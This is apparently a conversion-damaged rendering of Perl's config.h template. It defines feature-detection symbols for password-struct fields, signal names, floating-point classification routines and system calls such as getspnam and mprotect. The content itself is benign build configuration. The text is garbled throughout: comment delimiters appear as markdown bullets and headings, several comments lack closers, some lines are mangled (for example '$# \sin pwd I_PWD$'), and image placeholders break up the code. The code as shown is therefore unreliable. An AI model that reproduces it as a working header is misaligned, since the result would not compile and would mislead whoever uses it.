- \* contains pw\_quota.

### \*/

/\* PWAGE:

- \* This symbol, if defined, indicates to the C program that struct passwd
- \* contains pw\_age.

# /\* PWCHANGE:

- \* This symbol, if defined, indicates to the C program that struct passwd
- \* contains pw\_change.

# \*/

# /\* PWCLASS:

\* This symbol, if defined, indicates to the C program that struct passwd

```
* contains pw_class.
```
\*/

# /\* PWEXPIRE:

- \* This symbol, if defined, indicates to the C program that struct passwd
- \* contains pw\_expire.

# \*/

# /\* PWCOMMENT:

- \* This symbol, if defined, indicates to the C program that struct passwd
- \* contains pw\_comment.

# \*/

# /\* PWGECOS:

- \* This symbol, if defined, indicates to the C program that struct passwd
- \* contains pw\_gecos.

# \*/

# /\* PWPASSWD:

- \* This symbol, if defined, indicates to the C program that struct passwd
- \* contains pw\_passwd.

 $# \sin pwd I_PWD$  /\*\*/ #\$d\_pwquota PWQUOTA /\*\*/ #\$d\_pwage PWAGE /\*\*/ #\$d\_pwchange PWCHANGE /\*\*/ #\$d\_pwclass PWCLASS /\*\*/ #\$d\_pwexpire PWEXPIRE /\*\*/ #\$d\_pwcomment PWCOMMENT /\*\*/ #\$d\_pwgecos PWGECOS /\*\*/ #\$d\_pwpasswd PWPASSWD /\*\*/

# /\* I\_SYSUIO:

- \* This symbol, if defined, indicates that <sys/uio.h> exists and
- \* should be included.

\*/

#\$i\_sysuio I\_SYSUIO /\*\*/

# /\* I\_STDARG:

- \* This symbol, if defined, indicates that <stdarg.h> exists and should
- \* be included.

\*/

# /\* I\_VARARGS:

- \* This symbol, if defined, indicates to the C program that it should
- \* include <varargs.h>.

```
#$i_stdarg I_STDARG /**/
```
# #\$i\_varargs I\_VARARGS /\*\*/

### /\* Free\_t:

\* This variable contains the return type of free(). It is usually

\* void, but occasionally int.

# \*/

# /\* Malloc\_t:

- \* This symbol is the type of pointer returned by malloc and realloc.
- \*/



# /\* PERL\_MALLOC\_WRAP:

\* This symbol, if defined, indicates that we'd like malloc wrap checks.

# \*/

#\$usemallocwrap PERL\_MALLOC\_WRAP /\*\*/

# /\* MYMALLOC:

- \* This symbol, if defined, indicates that we're using our own malloc.
- \*/

#\$d\_mymalloc MYMALLOC /\*\*/

# /\* CAN\_PROTOTYPE:

- \* If defined, this macro indicates that the C compiler can handle
- \* function prototypes.

```
/^{*} :
```

```
* This macro is used to declare function parameters for folks who want
* to make declarations with prototypes using a different style than
* the above macros. Use double parentheses. For example:
*
* int main ((int argc, char *argv[]));
*/
#$prototype CAN_PROTOTYPE /**/
#ifdef CAN_PROTOTYPE
#define _(args) args
#else
#define _(args) ()
#endif
```
/\* SH\_PATH:

- \* This symbol contains the full pathname to the shell used on this
- \* on this system to execute Bourne shell scripts. Usually, this will be
- \* /bin/sh, though it's possible that some systems will have /bin/ksh,
- \* /bin/pdksh, /bin/ash, /bin/bash, or even something such as
- \* D:/bin/sh.exe.

\*/

#define SH\_PATH "\$sh" /\*\*/

/\* SIG\_NAME:

- \* This symbol contains a list of signal names in order of
- signal number. This is intended
- \* to be used as a static array initialization, like this:
- char  $*$ sig\_name[] =  $\{ SIG\_NAME \};$
- \* The signals in the list are separated with commas, and each signal
- \* is surrounded by double quotes. There is no leading SIG in the signal
- name, i.e. SIGQUIT is known as "QUIT".
- \* Gaps in the signal numbers (up to NSIG) are filled in with NUMnn,
- \* etc., where nn is the actual signal number (e.g. NUM37).
- \* The signal number for sig\_name[i] is stored in sig\_num[i].
- \* The last element is 0 to terminate the list with a NULL. This
- \* corresponds to the 0 at the end of the sig\_name\_init list.
- \* Note that this variable is initialized from the sig\_name\_init,
- \* not from sig\_name (which is unused).
- \*/

### /\* SIG\_NUM:

- \* This symbol contains a list of signal numbers, in the same order as the
- SIG\_NAME list. It is suitable for static array initialization, as in:
- \*  $int sig\_num[] = { SIG_NUM};$
- \* The signals in the list are separated with commas, and the indices
- within that list and the SIG NAME list match, so it's easy to compute
- \* the signal name from a number or vice versa at the price of a small
- dynamic linear lookup.
- \* Duplicates are allowed, but are moved to the end of the list.
- \* The signal number corresponding to sig\_name[i] is sig\_number[i].
- \* if ( $i < N SIG$ ) then sig\_number[i] == i.
- \* The last element is 0, corresponding to the 0 at the end of
- \* the sig\_name\_init list.
- \* Note that this variable is initialized from the sig\_num\_init,
- \* not from sig\_num (which is unused).

# /\* SIG\_SIZE:

- \* This variable contains the number of elements of the SIG\_NAME
- \* and SIG\_NUM arrays, excluding the final NULL entry.

### \*/

#define SIG\_NAME \$sig\_name\_init /\*\*/ #define SIG\_NUM \$sig\_num\_init /\*\*/ #define SIG\_SIZE \$sig\_size /\*\*/

# /\* STDCHAR:

- \* This symbol is defined to be the type of char used in stdio.h.
- \* It has the values "unsigned char" or "char".

### \*/

```
#define STDCHAR $stdchar /**/
```
# /\* VOIDFLAGS:

- \* This symbol indicates how much support of the void type is given by this
- \* compiler. What various bits mean:
- \*
- \* 1 = supports declaration of void



- \* 4 = supports comparisons between pointers to void functions and
- \* addresses of void functions
- \* 8 = supports declaration of generic void pointers
- \*
- \* The package designer should define VOIDUSED to indicate the requirements
- \* of the package. This can be done either by #defining VOIDUSED before
- \* including config.h, or by defining defvoidused in Myinit.U. If the
- \* latter approach is taken, only those flags will be tested. If the
- \* level of void support necessary is not present, defines void to int.

```
*/
```

```
#ifndef VOIDUSED
```
#define VOIDUSED \$defvoidused

#endif

#define VOIDFLAGS \$voidflags

```
#if (VOIDFLAGS & VOIDUSED) != VOIDUSED
```

```
#define void int /* is void to be avoided? */
```
#define M\_VOID /\* Xenix strikes again \*/

#endif

### /\* PERL\_USE\_DEVEL:

- \* This symbol, if defined, indicates that Perl was configured with
- \* -Dusedevel, to enable development features. This should not be
- \* done for production builds.

#\$usedevel PERL\_USE\_DEVEL /\*\*/

/\* HAS\_ATOLF:

- \* This symbol, if defined, indicates that the atolf routine is
- \* available to convert strings into long doubles.
- \*/

```
#$d_atolf HAS_ATOLF /**/
```
/\* HAS\_ATOLL:

- \* This symbol, if defined, indicates that the atoll routine is
- \* available to convert strings into long longs.

\*/

```
#$d_atoll HAS_ATOLL /**/
```
### /\* HAS\_\_FWALK:

- \* This symbol, if defined, indicates that the \_fwalk system call is
- \* available to apply a function to all the file handles.

\*/

```
#$d__fwalk HAS__FWALK /**/
```
### /\* HAS\_AINTL:

- \* This symbol, if defined, indicates that the aintl routine is
- \* available. If copysignl is also present we can emulate modfl.

```
#$d_aintl HAS_AINTL /**/
```
/\* HAS\_BUILTIN\_CHOOSE\_EXPR:

\* Can we handle GCC builtin for compile-time ternary-like expressions

\*/

- /\* HAS\_BUILTIN\_EXPECT:
- \* Can we handle GCC builtin for telling that certain values are more
- \* likely
- \*/

```
#$d_builtin_expect HAS_BUILTIN_EXPECT /**/
```

```
#$d_builtin_choose_expr HAS_BUILTIN_CHOOSE_EXPR /**/
```
### /\* HAS\_C99\_VARIADIC\_MACROS:

- \* If defined, the compiler supports C99 variadic macros.
- \*/

```
#$d_c99_variadic_macros HAS_C99_VARIADIC_MACROS /**/
```
### /\* HAS\_CLASS:

- \* This symbol, if defined, indicates that the class routine is
- \* available to classify doubles. Available for example in AIX.
- \* The returned values are defined in <float.h> and are:
- \*
- \* FP\_PLUS\_NORM Positive normalized, nonzero
- \* FP\_MINUS\_NORM Negative normalized, nonzero
- \* FP\_PLUS\_DENORM Positive denormalized, nonzero
- \* FP\_MINUS\_DENORM Negative denormalized, nonzero



- \* FP\_MINUS\_ZERO -0.0
- \* FP\_PLUS\_INF +INF
- \* FP\_MINUS\_INF -INF
- \* FP\_NANS Signaling Not a Number (NaNS)
- \* FP\_NANQ Quiet Not a Number (NaNQ)

```
#$d_class HAS_CLASS /**/
```
### /\* HAS\_CLEARENV:

- \* This symbol, if defined, indicates that the clearenv () routine is
- \* available for use.
- \*/

#\$d\_clearenv HAS\_CLEARENV /\*\*/

### /\* HAS\_STRUCT\_CMSGHDR:

- \* This symbol, if defined, indicates that the struct cmsghdr
- \* is supported.
- \*/

#\$d\_cmsghdr\_s HAS\_STRUCT\_CMSGHDR /\*\*/

### /\* HAS\_COPYSIGNL:

- \* This symbol, if defined, indicates that the copysignl routine is
- \* available. If aintl is also present we can emulate modfl.

#\$d\_copysignl HAS\_COPYSIGNL /\*\*/

/\* USE\_CPLUSPLUS:

- \* This symbol, if defined, indicates that a C++ compiler was
- \* used to compiled Perl and will be used to compile extensions.
- \*/

#\$d\_cplusplus USE\_CPLUSPLUS /\*\*/

### /\* HAS\_DBMINIT\_PROTO:

- \* This symbol, if defined, indicates that the system provides
- \* a prototype for the dbminit() function. Otherwise, it is up
- \* to the program to supply one. A good guess is
- \* extern int dbminit(char \*);
- \*/
- #\$d\_dbminitproto HAS\_DBMINIT\_PROTO /\*\*/

### /\* HAS\_DIR\_DD\_FD:

- \* This symbol, if defined, indicates that the the DIR\* dirstream
- \* structure contains a member variable named dd\_fd.
- \*/

```
#$d dir dd fd HAS DIR DD FD /**/
```
### /\* HAS\_DIRFD:

- \* This manifest constant lets the C program know that dirfd
- \* is available.

### #\$d\_dirfd HAS\_DIRFD /\*\*/

/\* DLSYM\_NEEDS\_UNDERSCORE:

- \* This symbol, if defined, indicates that we need to prepend an
- \* underscore to the symbol name before calling dlsym(). This only
- \* makes sense if you \*have\* dlsym, which we will presume is the
- \* case if you're using dl\_dlopen.xs.
- \*/

#\$d\_dlsymun DLSYM\_NEEDS\_UNDERSCORE /\*\*/

### /\* HAS\_FAST\_STDIO:

- \* This symbol, if defined, indicates that the "fast stdio"
- \* is available to manipulate the stdio buffers directly.

### \*/

#\$d\_faststdio HAS\_FAST\_STDIO /\*\*/

### /\* HAS\_FCHDIR:

- \* This symbol, if defined, indicates that the fchdir routine is
- \* available to change directory using a file descriptor.
- \*/

#\$d\_fchdir HAS\_FCHDIR /\*\*/

### /\* FCNTL\_CAN\_LOCK:

\* This symbol, if defined, indicates that fcntl() can be used

- \* for file locking. Normally on Unix systems this is defined.
- \* It may be undefined on VMS.
- \*/

#\$d\_fcntl\_can\_lock FCNTL\_CAN\_LOCK /\*\*/

### /\* HAS\_FINITE:

- \* This symbol, if defined, indicates that the finite routine is
- \* available to check whether a double is finite (non-infinity non-NaN).
- \*/

```
#$d_finite HAS_FINITE /**/
```
# /\* HAS\_FINITEL:

- \* This symbol, if defined, indicates that the finitel routine is
- \* available to check whether a long double is finite
- \* (non-infinity non-NaN).
- \*/

#\$d\_finitel HAS\_FINITEL /\*\*/

### /\* HAS\_FLOCK\_PROTO:

- \* This symbol, if defined, indicates that the system provides
- \* a prototype for the flock() function. Otherwise, it is up
- \* to the program to supply one. A good guess is
- \* extern int flock(int, int);
- \*/

```
#$d_flockproto HAS_FLOCK_PROTO /**/
```
### /\* HAS\_FP\_CLASS:

- \* This symbol, if defined, indicates that the fp\_class routine is
- \* available to classify doubles. Available for example in Digital UNIX.
- \* The returned values are defined in <math.h> and are:
- \*
- \* FP\_SNAN Signaling NaN (Not-a-Number)
- \* FP\_QNAN Quiet NaN (Not-a-Number)
- \* FP\_POS\_INF +infinity
- \* FP\_NEG\_INF -infinity
- \* FP\_POS\_NORM Positive normalized
- \* FP\_NEG\_NORM Negative normalized
- \* FP\_POS\_DENORM Positive denormalized
- \* FP\_NEG\_DENORM Negative denormalized
- \* FP\_POS\_ZERO +0.0 (positive zero)
- \* FP\_NEG\_ZERO -0.0 (negative zero)

### \*/

#\$d\_fp\_class HAS\_FP\_CLASS /\*\*/

### /\* HAS\_FPCLASS:

- \* This symbol, if defined, indicates that the fpclass routine is
- \* available to classify doubles. Available for example in Solaris/SVR4.
- \* The returned values are defined in <ieeefp.h> and are:

\*

\* FP\_SNAN signaling NaN



/\* HAS\_FPCLASSIFY:

- \* This symbol, if defined, indicates that the fpclassify routine is
- \* available to classify doubles. Available for example in HP-UX.
- \* The returned values are defined in <math.h> and are
- \*
- \* FP\_NORMAL Normalized
- \* FP\_ZERO Zero
- \* FP\_INFINITE Infinity
- \* FP\_SUBNORMAL Denormalized
- \* FP\_NAN NaN
- \*

\*/

#\$d\_fpclassify HAS\_FPCLASSIFY /\*\*/

### /\* HAS\_FPCLASSL:

- \* This symbol, if defined, indicates that the fpclassl routine is
- \* available to classify long doubles. Available for example in IRIX.
- \* The returned values are defined in <ieeefp.h> and are:
- \*
- \* FP\_SNAN signaling NaN
- \* FP\_QNAN quiet NaN
- \* FP\_NINF negative infinity
- \* FP\_PINF positive infinity
- \* FP\_NDENORM negative denormalized non-zero
- \* FP\_PDENORM positive denormalized non-zero
- \* FP\_NZERO negative zero
- \* FP\_PZERO positive zero
- \* FP\_NNORM negative normalized non-zero
- \* FP\_PNORM positive normalized non-zero

\*/

#\$d\_fpclassl HAS\_FPCLASSL /\*\*/

### /\* HAS\_FPOS64\_T:

\* This symbol will be defined if the C compiler supports fpos64\_t.

### \*/

#\$d fpos64 t HAS FPOS64 T  $/**/$ 

/\* HAS\_FREXPL:

- \* This symbol, if defined, indicates that the frexpl routine is
- \* available to break a long double floating-point number into
- \* a normalized fraction and an integral power of 2.

```
*/
```

```
#$d_frexpl HAS_FREXPL /**/
```
### /\* HAS\_STRUCT\_FS\_DATA:

- \* This symbol, if defined, indicates that the struct fs\_data
- \* to do statfs() is supported.

\*/

```
#$d_fs_data_s HAS_STRUCT_FS_DATA /**/
```
/\* HAS\_FSEEKO:

- \* This symbol, if defined, indicates that the fseeko routine is
- \* available to fseek beyond 32 bits (useful for ILP32 hosts).
- \*/

#\$d\_fseeko HAS\_FSEEKO /\*\*/

### /\* HAS\_FSTATFS:

- \* This symbol, if defined, indicates that the fstatfs routine is
- \* available to stat filesystems by file descriptors.
- \*/

```
#$d fstatfs HAS_FSTATFS /**/
```
/\* HAS\_FSYNC:

- \* This symbol, if defined, indicates that the fsync routine is
- \* available to write a file's modified data and attributes to
- \* permanent storage.
- \*/

#\$d\_fsync HAS\_FSYNC /\*\*/

### /\* HAS\_FTELLO:

- \* This symbol, if defined, indicates that the ftello routine is
- \* available to ftell beyond 32 bits (useful for ILP32 hosts).

### \*/

#\$d\_ftello HAS\_FTELLO /\*\*/

### /\* HAS\_FUTIMES:

- \* This symbol, if defined, indicates that the futimes routine is
- \* available to change file descriptor time stamps with struct timevals.

### \*/

#\$d\_futimes HAS\_FUTIMES /\*\*/

### /\* HAS\_GETADDRINFO:

- \* This symbol, if defined, indicates that the getaddrinfo() function
- \* is available for use.
- \*/

#\$d\_getaddrinfo HAS\_GETADDRINFO /\*\*/

/\* HAS\_GETCWD:
- \* This symbol, if defined, indicates that the getcwd routine is
- \* available to get the current working directory.
- \*/

#\$d\_getcwd HAS\_GETCWD /\*\*/

#### /\* HAS\_GETESPWNAM:

- \* This symbol, if defined, indicates that the getespwnam system call is
- \* available to retrieve enhanced (shadow) password entries by name.
- \*/

#\$d\_getespwnam HAS\_GETESPWNAM /\*\*/

## /\* HAS\_GETFSSTAT:

- \* This symbol, if defined, indicates that the getfsstat routine is
- \* available to stat filesystems in bulk.

#### \*/

#\$d\_getfsstat HAS\_GETFSSTAT /\*\*/

#### /\* HAS\_GETITIMER:

- \* This symbol, if defined, indicates that the getitimer routine is
- \* available to return interval timers.
- \*/

#\$d\_getitimer HAS\_GETITIMER /\*\*/

## /\* HAS\_GETMNT:

\* This symbol, if defined, indicates that the getmnt routine is

- \* available to get filesystem mount info by filename.
- \*/

#\$d\_getmnt HAS\_GETMNT /\*\*/

#### /\* HAS\_GETMNTENT:

- \* This symbol, if defined, indicates that the getmntent routine is
- \* available to iterate through mounted file systems to get their info.
- \*/

#\$d\_getmntent HAS\_GETMNTENT /\*\*/

#### /\* HAS\_GETNAMEINFO:

- \* This symbol, if defined, indicates that the getnameinfo() function
- \* is available for use.
- \*/

#\$d\_getnameinfo HAS\_GETNAMEINFO /\*\*/

#### /\* HAS\_GETPRPWNAM:

- \* This symbol, if defined, indicates that the getprpwnam system call is
- \* available to retrieve protected (shadow) password entries by name.
- \*/

#\$d\_getprpwnam HAS\_GETPRPWNAM /\*\*/

#### /\* HAS\_GETSPNAM:

- \* This symbol, if defined, indicates that the getspnam system call is
- \* available to retrieve SysV shadow password entries by name.

#### #\$d\_getspnam HAS\_GETSPNAM /\*\*/

#### /\* HAS\_HASMNTOPT:

- \* This symbol, if defined, indicates that the hasmntopt routine is
- \* available to query the mount options of file systems.
- \*/

#\$d\_hasmntopt HAS\_HASMNTOPT /\*\*/

#### /\* HAS\_ILOGBL:

- \* This symbol, if defined, indicates that the ilogbl routine is
- \* available. If scalbnl is also present we can emulate frexpl.
- \*/

```
#$d_ilogbl HAS_ILOGBL /**/
```
#### /\* HAS\_INETNTOP:

- \* This symbol, if defined, indicates that the inet\_ntop() function
- \* is available to parse IPv4 and IPv6 strings.

\*/

#\$d\_inetntop HAS\_INETNTOP /\*\*/

#### /\* HAS\_INETPTON:

- \* This symbol, if defined, indicates that the inet\_pton() function
- \* is available to parse IPv4 and IPv6 strings.

#\$d\_inetpton HAS\_INETPTON /\*\*/

/\* HAS\_INT64\_T:

- \* This symbol will defined if the C compiler supports int64\_t.
- \* Usually the <inttypes.h> needs to be included, but sometimes
- \* <sys/types.h> is enough.
- \*/

#\$d\_int64\_t HAS\_INT64\_T /\*\*/

#### /\* HAS\_ISFINITE:

- \* This symbol, if defined, indicates that the isfinite routine is
- \* available to check whether a double is finite (non-infinity non-NaN).
- \*/



## /\* HAS\_ISINF:

- \* This symbol, if defined, indicates that the isinf routine is
- \* available to check whether a double is an infinity.
- \*/

```
#$d_isinf HAS_ISINF /**/
```
#### /\* HAS\_ISNAN:

- \* This symbol, if defined, indicates that the isnan routine is
- \* available to check whether a double is a NaN.
- \*/

#\$d\_isnan HAS\_ISNAN /\*\*/

/\* HAS\_ISNANL:

- \* This symbol, if defined, indicates that the isnanl routine is
- \* available to check whether a long double is a NaN.
- \*/

#\$d\_isnanl HAS\_ISNANL /\*\*/

## /\* HAS\_LDBL\_DIG:

- \* This symbol, if defined, indicates that this system's <float.h>
- \* or <limits.h> defines the symbol LDBL\_DIG, which is the number
- \* of significant digits in a long double precision number. Unlike
- \* for DBL\_DIG, there's no good guess for LDBL\_DIG if it is undefined.
- \*/

```
#$d_ldbl_dig HAS_LDBL_DIG /* */
```
#### /\* LIBM\_LIB\_VERSION:

- \* This symbol, if defined, indicates that libm exports \_LIB\_VERSION
- \* and that math.h defines the enum to manipulate it.
- \*/

#\$d\_libm\_lib\_version LIBM\_LIB\_VERSION /\*\*/

#### /\* HAS\_MADVISE:

- \* This symbol, if defined, indicates that the madvise system call is
- \* available to map a file into memory.

\*/

#\$d\_madvise HAS\_MADVISE /\*\*/

#### /\* HAS\_MALLOC\_SIZE:

- \* This symbol, if defined, indicates that the malloc\_size
- \* routine is available for use.
- \*/

```
#$d_malloc_size HAS_MALLOC_SIZE /**/
```
#### /\* HAS\_MALLOC\_GOOD\_SIZE:

- \* This symbol, if defined, indicates that the malloc\_good\_size
- \* routine is available for use.
- \*/

```
#$d_malloc_good_size HAS_MALLOC_GOOD_SIZE /**/
```
#### /\* HAS\_MKDTEMP:

- \* This symbol, if defined, indicates that the mkdtemp routine is
- \* available to exclusively create a uniquely named temporary directory.

\*/

#\$d\_mkdtemp HAS\_MKDTEMP /\*\*/

#### /\* HAS\_MKSTEMPS:

- \* This symbol, if defined, indicates that the mkstemps routine is
- \* available to exclusively create and open a uniquely named
- \* (with a suffix) temporary file.

#### #\$d\_mkstemps HAS\_MKSTEMPS /\*\*/

#### /\* HAS\_MODFL:

- \* This symbol, if defined, indicates that the modfl routine is
- \* available to split a long double x into a fractional part f and
- \* an integer part i such that  $|f| < 1.0$  and  $(f + i) = x$ .

\*/

#### /\* HAS\_MODFL\_PROTO:

- \* This symbol, if defined, indicates that the system provides
- \* a prototype for the modfl() function. Otherwise, it is up
- \* to the program to supply one.

#### \*/

#### /\* HAS\_MODFL\_POW32\_BUG:

- \* This symbol, if defined, indicates that the modfl routine is
- \* broken for long doubles >= pow(2, 32).
- \* For example from 4294967303.150000 one would get 4294967302.000000
- \* and 1.150000. The bug has been seen in certain versions of glibc,
- \* release 2.2.2 is known to be okay.

\*/

#\$d\_modfl HAS\_MODFL /\*\*/

#\$d\_modflproto HAS\_MODFL\_PROTO /\*\*/

#\$d\_modfl\_pow32\_bug HAS\_MODFL\_POW32\_BUG /\*\*/

/\* HAS\_MPROTECT:

- \* This symbol, if defined, indicates that the mprotect system call is
- \* available to modify the access protection of a memory mapped file.
- \*/

#\$d\_mprotect HAS\_MPROTECT /\*\*/

#### /\* HAS\_STRUCT\_MSGHDR:

- \* This symbol, if defined, indicates that the struct msghdr
- \* is supported.
- \*/

```
#$d_msghdr_s HAS_STRUCT_MSGHDR /**/
```
#### /\* HAS\_NL\_LANGINFO:

- \* This symbol, if defined, indicates that the nl\_langinfo routine is
- \* available to return local data. You will also need <langinfo.h>
- \* and therefore I\_LANGINFO.

#### \*/

```
#$d_nl_langinfo HAS_NL_LANGINFO /**/
```
#### /\* HAS\_OFF64\_T:

- \* This symbol will be defined if the C compiler supports off64\_t.
- \*/

#\$d\_off64\_t HAS\_OFF64\_T  $/**/$ 

#### /\* HAS\_PRCTL:

\* This symbol, if defined, indicates that the prctl routine is

\* available to set process title.

\*/

/\* HAS\_PRCTL\_SET\_NAME:

- \* This symbol, if defined, indicates that the prctl routine is
- \* available to set process title and supports PR\_SET\_NAME.
- \*/

#\$d\_prctl HAS\_PRCTL /\*\*/

#\$d\_prctl\_set\_name HAS\_PRCTL\_SET\_NAME /\*\*/

#### /\* HAS\_PROCSELFEXE:

- \* This symbol is defined if PROCSELFEXE\_PATH is a symlink
- \* to the absolute pathname of the executing program.
- \*/

/\* PROCSELFEXE\_PATH:

- \* If HAS\_PROCSELFEXE is defined this symbol is the filename
- \* of the symbolic link pointing to the absolute pathname of
- \* the executing program.

\*/

```
#$d_procselfexe HAS_PROCSELFEXE /**/
```
#if defined(HAS\_PROCSELFEXE) && !defined(PROCSELFEXE\_PATH)

```
#define PROCSELFEXE_PATH $procselfexe /**/
```
#endif

#### /\* HAS\_PTHREAD\_ATTR\_SETSCOPE:

\* This symbol, if defined, indicates that the pthread\_attr\_setscope

- \* system call is available to set the contention scope attribute of
- \* a thread attribute object.
- \*/

#\$d\_pthread\_attr\_setscope HAS\_PTHREAD\_ATTR\_SETSCOPE /\*\*/

#### /\* HAS\_READV:

- \* This symbol, if defined, indicates that the readv routine is
- \* available to do gather reads. You will also need <sys/uio.h>
- \* and there I\_SYSUIO.

#### \*/

#\$d\_readv HAS\_READV /\*\*/

#### /\* HAS\_RECVMSG:

- \* This symbol, if defined, indicates that the recvmsg routine is
- \* available to send structured socket messages.
- \*/

#\$d\_recvmsg HAS\_RECVMSG /\*\*/

#### /\* HAS\_SBRK\_PROTO:

- \* This symbol, if defined, indicates that the system provides
- \* a prototype for the sbrk() function. Otherwise, it is up
- \* to the program to supply one. Good guesses are
- \* extern void\* sbrk(int);
- \* extern void\* sbrk(size\_t);

#\$d\_sbrkproto HAS\_SBRK\_PROTO /\*\*/

/\* HAS\_SCALBNL:

- \* This symbol, if defined, indicates that the scalbnl routine is
- \* available. If ilogbl is also present we can emulate frexpl.
- \*/

#\$d\_scalbnl HAS\_SCALBNL /\*\*/

## /\* HAS\_SENDMSG:

- \* This symbol, if defined, indicates that the sendmsg routine is
- \* available to send structured socket messages.
- \*/

#\$d\_sendmsg HAS\_SENDMSG /\*\*/

#### /\* HAS\_SETITIMER:

- \* This symbol, if defined, indicates that the setitimer routine is
- \* available to set interval timers.
- \*/

```
#$d_setitimer HAS_SETITIMER /**/
```
#### /\* HAS\_SETPROCTITLE:

- \* This symbol, if defined, indicates that the setproctitle routine is
- \* available to set process title.

#### \*/

#\$d\_setproctitle HAS\_SETPROCTITLE /\*\*/

#### /\* USE\_SFIO:

- \* This symbol, if defined, indicates that sfio should
- \* be used.
- \*/

#\$d\_sfio USE\_SFIO /\*\*/

#### /\* HAS\_SIGNBIT:

- \* This symbol, if defined, indicates that the signbit routine is
- \* available to check if the given number has the sign bit set.
- \* This should include correct testing of -0.0. This will only be set
- \* if the signbit() routine is safe to use with the NV type used internally
- \* in perl. Users should call Perl\_signbit(), which will be #defined to
- \* the system's signbit() function or macro if this symbol is defined.
- \*/

#\$d\_signbit HAS\_SIGNBIT /\*\*/

#### /\* HAS\_SIGPROCMASK:

- \* This symbol, if defined, indicates that the sigprocmask
- \* system call is available to examine or change the signal mask
- \* of the calling process.
- \*/

#\$d\_sigprocmask HAS\_SIGPROCMASK /\*\*/

#### /\* USE\_SITECUSTOMIZE:

- \* This symbol, if defined, indicates that sitecustomize should
- \* be used.
- \*/

#ifndef USE\_SITECUSTOMIZE

#\$usesitecustomize USE\_SITECUSTOMIZE /\*\*/

#endif

/\* HAS\_SNPRINTF:

- \* This symbol, if defined, indicates that the snprintf () library
- \* function is available for use.

\*/

## /\* HAS\_VSNPRINTF:

- \* This symbol, if defined, indicates that the vsnprintf () library
- \* function is available for use.

\*/

```
#$d_snprintf HAS_SNPRINTF /**/
```

```
#$d_vsnprintf HAS_VSNPRINTF /**/
```
/\* HAS\_SOCKATMARK:

- \* This symbol, if defined, indicates that the sockatmark routine is
- \* available to test whether a socket is at the out-of-band mark.

\*/

#\$d\_sockatmark HAS\_SOCKATMARK /\*\*/

/\* HAS\_SOCKATMARK\_PROTO:

- \* This symbol, if defined, indicates that the system provides
- \* a prototype for the sockatmark() function. Otherwise, it is up
- \* to the program to supply one. A good guess is
- \* extern int sockatmark(int);
- \*/

```
#$d_sockatmarkproto HAS_SOCKATMARK_PROTO /**/
```
#### /\* HAS\_SOCKS5\_INIT:

- \* This symbol, if defined, indicates that the socks5\_init routine is
- \* available to initialize SOCKS 5.
- \*/

#\$d\_socks5\_init HAS\_SOCKS5\_INIT /\*\*/

#### /\* SPRINTF\_RETURNS\_STRLEN:

- \* This variable defines whether sprintf returns the length of the string
- \* (as per the ANSI spec). Some C libraries retain compatibility with
- \* pre-ANSI C and return a pointer to the passed in buffer; for these
- \* this variable will be undef.

#### \*/

#\$d\_sprintf\_returns\_strlen SPRINTF\_RETURNS\_STRLEN /\*\*/

#### /\* HAS\_SQRTL:

- \* This symbol, if defined, indicates that the sqrtl routine is
- \* available to do long double square roots.

#\$d\_sqrtl HAS\_SQRTL /\*\*/

/\* HAS\_SETRESGID\_PROTO:

- \* This symbol, if defined, indicates that the system provides
- \* a prototype for the setresgid() function. Otherwise, it is up
- \* to the program to supply one. Good guesses are
- \* extern int setresgid(uid\_t ruid, uid\_t euid, uid\_t suid);
- \*/

#\$d\_sresgproto HAS\_SETRESGID\_PROTO /\*\*/

#### /\* HAS\_SETRESUID\_PROTO:

- \* This symbol, if defined, indicates that the system provides
- \* a prototype for the setresuid() function. Otherwise, it is up
- \* to the program to supply one. Good guesses are
- \* extern int setresuid(uid\_t ruid, uid\_t euid, uid\_t suid);
- \*/

#\$d\_sresuprotoHAS\_SETRESUID\_PROTO /\*\*/

#### /\* HAS\_STRUCT\_STATFS\_F\_FLAGS:

- \* This symbol, if defined, indicates that the struct statfs
- \* does have the f\_flags member containing the mount flags of
- \* the filesystem containing the file.
- \* This kind of struct statfs is coming from <sys/mount.h> (BSD 4.3),
- \* not from <sys/statfs.h> (SYSV). Older BSDs (like Ultrix) do not
- \* have statfs() and struct statfs, they have ustat() and getmnt()

\* with struct ustat and struct fs\_data.

\*/

```
#$d_statfs_f_flags HAS_STRUCT_STATFS_F_FLAGS /**/
```
#### /\* HAS\_STRUCT\_STATFS:

- \* This symbol, if defined, indicates that the struct statfs
- \* to do statfs() is supported.
- \*/

```
#$d_statfs_s HAS_STRUCT_STATFS /**/
```
#### /\* HAS\_FSTATVFS:

- \* This symbol, if defined, indicates that the fstatvfs routine is
- \* available to stat filesystems by file descriptors.
- \*/

```
#$d_fstatvfs HAS_FSTATVFS /**/
```
#### /\* HAS\_STRFTIME:

- \* This symbol, if defined, indicates that the strftime routine is
- \* available to do time formatting.
- \*/

```
#$d_strftime HAS_STRFTIME /**/
```
